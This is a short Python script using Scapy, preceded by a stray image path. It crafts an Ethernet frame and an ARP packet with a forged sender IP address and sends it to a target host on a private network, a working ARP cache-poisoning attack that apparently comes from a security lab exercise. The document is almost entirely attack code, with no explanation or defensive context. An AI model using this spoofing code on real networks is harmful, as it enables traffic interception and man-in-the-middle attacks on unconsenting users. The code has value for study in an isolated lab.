 #!/usr/bin/python3
from scapy.all import *
E = Ether(src="00:0c:29:8f:51:e3",dst="00:0c:29:09:48:4c")
A = ARP(psrc='192.168.126.130',pdst='192.168.126.128')
pkt = E/A
sendp(pkt)